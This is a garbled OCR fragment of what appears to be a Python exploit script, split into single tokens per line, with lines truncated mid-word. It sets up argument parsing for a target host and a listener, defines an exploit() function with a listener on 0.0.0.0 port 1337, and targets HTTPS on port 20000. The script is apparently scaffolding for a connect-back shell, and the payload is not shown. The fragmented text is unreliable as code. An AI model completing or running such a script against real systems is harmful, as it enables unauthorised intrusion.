
from
 requests
.
packages
.
urllib3
.
exc
from
 cmd 
import
 Cmd

warnings
.
simplefilter
(
'ignore'
,
Ins
def
init
(
)
:
    parser 
=
 argparse
.
ArgumentPars
    parser
.
add_argument
(
'-u'
,
'--ho
    parser
.
add_argument
(
'-l'
,
'--l
    parser
.
add_argument
(
'-p'
,
'--p
    args 
=
 parser
.
parse_args
(
)
    exploit
(
args
)
def
exploit
(
args
)
:
    listen_ip 
=
"0.0.0.0"
    listen_port 
=
1337
    session 
=
 requests
.
Session
(
)
    target 
=
"https://{}:20000"
.
fo